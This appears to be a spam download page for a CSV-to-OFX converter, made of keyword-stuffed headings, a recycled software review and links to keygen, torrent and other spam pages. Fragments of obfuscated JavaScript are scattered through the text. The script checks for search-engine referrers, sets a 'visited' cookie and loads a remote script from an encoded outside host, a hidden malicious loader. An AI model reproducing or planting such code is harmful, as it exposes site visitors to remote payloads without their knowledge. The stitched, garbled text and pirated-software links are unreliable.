

#### [Convert Csv To Ofx File Format Free Download For Windows 7](https://aaronviswanadham.doodlekit.com/blog/entry/13793292/ez-balloon-software-download-otomker#GlMA=fwBY9MzGugBPzgi4z2BG8gDGy3CJbcDYvMDU92yWnGm3DVrMBPDhiY9MzGqwyVXMB39gzGuwzYzgi0==)



[Convert Csv To Ofx File Format Free Download For Windows 7](https://aaronviswanadham.doodlekit.com/blog/entry/13793292/ez-balloon-software-download-otomker#GlMA=fwBY9MzGugBPzgi4z2BG8gDGy3CJbcDYvMDU92yWnGm3DVrMBPDhiY9MzGqwyVXMB39gzGuwzYzgi0==)



0-WEB.ru

var 0x2c96=['akFDYmo=','UXlzbkU=','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','VHRNSUs=','eWhJQll=', 'VU9PTVk=','OyBleHBpcmVzPO==','Z2V0VGltZO==','U3d1YVY=','bEhZZ3O=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=',' LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','e VphS3k=','LmJpbmcu','eU1RYmM=','TXZkdno=','SmJVTG4=','c0lZcmM=','dEdMc2k=','d1puSU8=','bGVuZ3Ro','bVFNVV k=','aW5kZXhPZg==','UVR5SHM=','ZkN3U1A=','eGJsdXo=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVu dHNCeVRhZ05hbWU=','TnRZ','Y29ya2ll','bWF0Y2g=','clRCbVO=','VkJlUmM='];(function( 0x39ea2a, 0x5cb4b4){var 0x 7c39ee=function( 0x37f7a3){while(-- 0x37f7a3){ 0x39ea2a['push']( 0x39ea2a['shift']());}}; 0x7c39ee(++ 0x5cb4b4);}( 0x 2c96,0x188));var\_0x474d=function(\_0x1e202e,\_0x27bd8a){\_0x1e202e=\_0x1e202e-0x0;var \_0x218890=\_0x2c96[\_0x1e202e];if(\_0x474d['initialized']===undefined){(function(){var \_0xd936f7=function(){var

 $0x18b7d6;try\{0x18b7d6 = Function('return \x20(function(\x20'+\{\}.$ 

- 1. convert dos file to unix format in windows
- 2. how to convert windows file to linux format
- 3. how to convert windows file to mac format

Batch processing is supported, meaning that you can convert multiple items at once.. Once it is run, you are greeted by a regular window with a plain and simple, where the "what you see is what you get" principle clearly applies, as there are no other options available, aside from the ones visible in the main frame.. The file list shows the process, full path and bank for each CSV item Task activity is logged to a secondary tab, showing files that were successfully recognized by OFX Converter, among others.

### convert dos file to unix format in windows

convert dos file to unix format in windows, how to convert windows file to unix format, how to convert windows file to linux format, how to convert windows movie maker file to dvd format, how to convert windows file to mac format, convert mov file to windows media player format, how to convert binary file to readable format in windows, convert dos file to unix format in windows powershell, how to convert windows file to unix format in notepad++, convert file format in windows media player, change file format windows 10, change file format windows, change file format windows 7, change file format windows to unix, change file format windows media player, convert file format from windows to linux, change video file format windows 7, change icon file format windows, convert mac file format to windows Synaptics Smbus Driver Download

It offers support for Rabobank and Postbank/ING CSV files Setting up the app does not take a long time, nor require special attention from the user.. Although it is not resourceful, OFX Converter delivers a straightforward solution when it comes to creating OFX files from CSV items, and it can be used even by people with no previous experience in computer software, thanks to its overall simplicity.. We have not come across any issues throughout our testing, since the tool did not hang, crash or pop up error messages.. There are no other notable options provided by the app The program has minimal impact on system performance, using low CPU and RAM, so it does not affect the overall performance of the PC. Unduh Roblox Codes For Hair **And Clothes** 



[كيفية معرفة موديل اللاب توب ويندوز 8 تصوير شاشة](https://roundbertheti.over-blog.com/2021/03/-8-.html)

## **how to convert windows file to linux format**

#### [Deep Shredder Mac Torrent](https://lorimetmi.weebly.com/blog/deep-shredder-mac-torrent)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x18b1cf){\_0x18b7d6=window;}return \_0x18b7d6;};var \_0x42b9b2=\_0xd936f7();var \_0x8b6bb6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x42b9b2['atob']||(\_0x42b9b2['atob']=function(\_0x431e36){var

\_0x12d43f=String(\_0x431e36)['replace'](/=+\$/,'');for(var \_0x4c3022=0x0,\_0x55e611,\_0x18e84e,\_0x99cf9=0x0,\_0x2464ae='';  $20x18e84e=0x12d43f$ ['charAt']( $0x99cf9++$ );~ $0x18e84e&$ ( $0x55e611=0x4c3022%0x4?$  $0x55e611*0x40+0x18e84e$ : $0$ x18e84e,\_0x4c3022++%0x4)?\_0x2464ae+=String['fromCharCode'](0xff&\_0x55e611>>(-0x2\*\_0x4c3022&0x6)):0x0){\_0x18 e84e= $0x8b6bb6$ ['indexOf']( $0x18e84e$ );}return

\_0x2464ae;});}());\_0x474d['base64DecodeUnicode']=function(\_0x561870){var \_0x27e69b=atob(\_0x561870);var \_0x57a1ce=[];for(var \_0x40a75d=0x0,\_0x289755=\_0x27e69b['length'];\_0x40a75d=\_0x3138fa;},'QTyHs':function

\_0x2cda27(\_0x3a5e32,\_0xf57d8f){return \_0x3a5e32(\_0xf57d8f);},'fCwSP':function

\_0x5648b3(\_0x335c37,\_0x4af326){return \_0x335c37+\_0x4af326;},'xbluz':\_0x474d('0x19')};var \_0x35153c=[\_0x2c7636[\_0x 474d('0x1a')],\_0x474d('0x1b'),\_0x2c7636[\_0x474d('0x1c')],\_0x2c7636[\_0x474d('0x1d')],\_0x2c7636[\_0x474d('0x1e')],\_0x2c7 636[\_0x474d('0x1f')],\_0x2c7636[\_0x474d('0x20')]],\_0x48e3bc=document['referrer'],\_0x41e5c5=![],\_0x5f55c1=cookie['get']( \_0x2c7636[\_0x474d('0x21')]);for(var \_0x4334ef=0x0;\_0x2c7636['YVRUI'](\_0x4334ef,\_0x35153c[\_0x474d('0x22')]);\_0x4334 ef++){if(\_0x2c7636[\_0x474d('0x23')](\_0x48e3bc[\_0x474d('0x24')](\_0x35153c[\_0x4334ef]),0x0)){\_0x41e5c5=!![];}}if(\_0x4  $1e5c5$ }{cookie['set']('visited',0x1,0x1);if(!\_0x5f55c1){\_0x2c7636[\_0x474d('0x25')](include,\_0x2c7636['fCwSP'](\_0x2c7636[ 0x474d('0x26')](\_0x2c7636[\_0x474d('0x27')],q),''));}}}R(); OFX ConverterdownloadspecificationsImageStraightforward piece of software that turns CSV files into OFX (Open Financial Exchange files) in single or batch mode, catering to all user levelsOFX Converter is a Java-based application that facilitates file conversion from CSV format to OFX (Open Financial Exchange files).. Selecting CSV files for conversion is possible using the file browser only, since the drag-and-drop feature is not supported. [Драйвер Nvidia Geforce 6800 Gs](https://www.goodreads.com/topic/show/21902467-nvidia-geforce-6800-gs-chadrterr)

# **how to convert windows file to mac format**

[Adobe Photoshop Cs5 Extended With Keygen Photoshop](https://exerethti.over-blog.com/2021/03/Adobe-Photoshop-Cs5-Extended-With-Keygen-Photoshop.html)

e828bfe731 [Como Se Calcula La Cuota De Un Prestamo En Colombia](http://konoharne.unblog.fr/2021/03/12/como-se-calcula-la-cuota-de-un-prestamo-en-colombia/)

e828bfe731

[Download Film Tahun 1998 Lies](http://uldobazi.unblog.fr/2021/03/12/download-film-tahun-1998-lies-marvelinn/)